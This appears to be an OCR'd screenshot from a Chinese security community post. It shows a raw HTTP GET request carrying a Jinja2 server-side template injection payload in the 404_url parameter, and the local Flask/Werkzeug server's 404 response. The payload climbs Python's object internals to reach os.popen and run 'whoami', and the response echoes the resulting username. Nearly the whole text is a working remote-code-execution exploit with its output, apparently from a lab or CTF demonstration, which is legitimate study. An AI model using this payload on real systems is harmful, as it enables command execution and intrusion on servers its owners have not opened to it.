 GET
/abc?404_url={{"".__class__.__mro__[1].__subclasses__()[300].__init__.__g
lobals__["os"]["popen"]("whoami").read()}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 124
Server: Werkzeug/0.16.0 Python/3.7.4
Date: Fri, 29 Nov 2019 11:52:48 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>p1g3
</h3>
</div>
白帽hub
先知社区